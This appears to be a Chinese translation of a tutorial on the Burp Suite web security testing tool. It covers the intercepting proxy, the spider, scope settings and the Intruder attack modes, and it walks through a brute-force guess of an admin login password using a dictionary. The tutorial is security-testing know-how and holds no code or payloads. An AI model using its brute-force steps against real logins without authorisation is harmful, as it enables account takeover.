Repeater – 篡改并且重发请求

Sequencer –测试token的随机性

能够保存工作进度,以后再恢复

插件*– 你可以自己写插件或者使用写好的插件,插件可以执行复杂的,高度定制化的任务

*表示需要Burp Suite Pro授权。

[/blue]

Intercepting Proxy(截取代理)



Intercepting proxy是针对web应用渗透测试工具的功能。Burp Suite的代理工具非常容易使用,并且能和其他工具紧密配合。要使用这个功能,第一步就是建立代理监听(Proxy–> Options功能下)。我的设置为了默认值localhost (127.0.0.1),端口为8080。

你可以点击编辑(“Edit”)进行修改,或者添加新的监听端口。一旦建立好,你就要到浏览器的网络连接设置处手动配置代理设置:



我们现在可以访问我们要测试的应用,然后看到发送的所有请求了。到Proxy –> Intercept标签页,然后确保截获功能开启(“Intercept is on”),然后就能看到所有的请求了。



你可以修改请求,然后点击“Forward”发送修改后的请求,如果不想发送某些请求你也可以点击“Drop”按钮。“Actions”按钮下还有很多其他的功能。



如果你想回过头看下前面发送的请求,你可以切换到Proxy –> HTTP History标签页,这里有所有的请求列表,还有些详情如响应的长度,MIME类型和状态码。如果你修改过请求,你会看到两个标签,分别是修改前和修改后的请求:



另一个有用的功能是自动修改请求/响应,功能位于Proxy –> Options。通过这个功能可以去除JavaScript的表单验证。你也可以用正则表达式匹配替换请求/响应:

Spider(爬虫)





当你在对web应用进行初步检查的时候,Burp Suite的spider工具非常有用。当你浏览Web应用时,它会从HTML响应内容中主动生成一份URL列表,然后尝试连接URL。要使用爬虫功能,我们首先要切换到Target–> Site Map标签,然后右键域名,选择“Add To Scope”:



所有加入的域名都在Target –> Scope标签页里。你可以手动添加域名,修改,或者添加需要配出的URL(比如如果你不希望对“联系我们”的表单进行自动化测试,就可以把它排除掉):



如果我们现在进入Spider –> Control标签,就能看到有些URL正在排队中,注意看下面,爬虫只会对scope中的域名进行测试:



回到Site Map我们可以看到URL的列表,黑色代表我们已经成功访问过那个页面,爬虫确认过是有效的。灰色代表爬虫在HTML响应中找到了这个URL但是还没有确认是否有效:





基本的设置后,我们返回到Spider –> Control标签,点击“Spider Is Paused”按钮运行工具,它会尝试连接所有之前找到的URL,包括在运行过程中找到的新的。如果过程中有表单需要填写,它会弹出表单供你填写,确保能收到有效的响应:

现在Site Map中就有整理整齐的URL了:

Spider –> Options标签下有些你可以调整的选项,如user-agent ,或者爬虫应该爬多深,两个重要的设置是表单提交和应用登录,设置好之后爬虫可以自动为你填写表单:

Intruder

Intruder是Burp Suite中最受欢迎的工具。Intruder是获取Web应用信息的工具。它可以用来爆破,枚举,漏洞测试等任何你想要用的测试手段,然后从结果中获取数据。



我举个例子来演示Intruder的使用方法。即爆破登录页面的管理员密码(假设没有帐号锁定)。首先,我们切换到Proxy-> HTTP History,右键要测试的请求,点击“Send To Intruder”:

接下来我们切换到Intruder标签,准备攻击。程序会在Target标签里自动填上请求中的host和端口。在Position(位置)标签出哦我们可以看到我们选择的请求并设置我们要攻击的位置。用鼠标高亮想要攻击的位置, 然后点击右边的“Add”,如果需要的话可以选择多个位置:

最上面的地方有多种攻击类型,本例中我们使用默认的Sniper,但实际上每种攻击类型都有特定用途:

[blue]

Sniper – 这个模式使用单一的payload组。它会针对每个位置设置payload。这种攻击类型适合对常见漏洞中的请求参数单独地进行fuzzing测试。攻击中的请求总数应该是position数量和payload数量的乘积。

Battering ram – 这一模式使用单一的payload组。它会重复payload并且一次把所有相同的payload放入指定的位置中。这种攻击适合那种需要在请求中把相同的输入放到多个位置的情况。请求的总数是payload组中payload的总数。

Pitchfork – 这一模式使用多个payload组。对于定义的位置可以使用不同的payload组。攻击会同步迭代所有的payload组,把payload放入每个定义的位置中。这种攻击类型非常适合那种不同位置中需要插入不同但相关的输入的情况。请求的数量应该是最小的payload组中的payload数量。

Cluster bomb – 这种模式会使用多个payload组。每个定义的位置中有不同的payload组。攻击会迭代每个payload组,每种payload组合都会被测试一遍。这种攻击适用于那种位置中需要不同且不相关或者未知的输入的攻击。攻击请求的总数是各payload组中payload数量的乘积。

[/blue]



位置设定好之后我们切换到Payloads标签,选择攻击时使用的数据。顶部的地方你可以看到payload组。各个组都对应设置的各个位置。我们可以选择payload类型,如简易列表(Simple List)。

在那下面有一些payload选项。每个payload类型都有不同的选项,供用户为你的测试进行修改。我经常使用的是数字(Numbers),你可以设置范围,选择是连续的数字还是随机数字,还有每次攻击时的步长等。不过对于我们要搞的爆破攻击,我们只需要添加一个密码字典就行:



接下来就是点击右上角的开始攻击(Start Attack)按钮。程序就会弹出一个新的窗口,显示的是尝试的每个payload和响应的详情。我们的例子中,第六个请求获取到了正确的密码:



我们返回主窗口,然后切换到Intruder –> Options标签页,可以发现还有些别配置。其中一个很重要的是“Grep– Match”功能,这个功能可以让你基于HTML中的字符串或者正则表达式标记出结果。这些标记会在新增的栏里出现。

[green]注:免费版的Burp Suite会对Intruder限速,专业版会更快。[/green]

Repeater(重复器)、decoder(解码器)和comparer(比较器)也很有用,但由于使用简单,在此就不再赘述了。

原文地址:https://matttheripperblog.files.wordpress.com/2016/01/add-to-scope.png?w=770